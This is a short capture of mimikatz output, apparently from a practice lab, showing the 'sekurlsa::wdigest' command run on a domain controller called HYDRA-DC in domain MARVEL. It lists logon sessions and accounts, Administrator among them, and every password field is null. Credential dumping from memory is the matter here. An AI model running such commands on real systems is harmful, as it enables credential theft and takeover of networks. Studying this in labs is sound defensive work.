 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : HYDRA-DC$
Domain            : MARVEL
Logon Server      : (null)
Logon Time        : 30-07-2023 02:39:25
SID               : S-1-5-20
        wdigest :
         * Username : HYDRA-DC$
         * Domain   : MARVEL
         * Password : (null)
Authentication Id : 0 ; 43944 (00000000:0000aba8)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 30-07-2023 02:39:13
SID               :
        wdigest :
Authentication Id : 0 ; 340794 (00000000:0005333a)
Session           : Interactive from 1
User Name         : Administrator
Domain            : MARVEL
Logon Server      : HYDRA-DC
Logon Time        : 30-07-2023 02:42:05
SID               : S-1-5-21-1232359821-2011282127-2883546489-500
        wdigest :
         * Username : Administrator
         * Domain   : MARVEL
         * Password : (null)
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 30-07-2023 02:39:30
SID               : S-1-5-19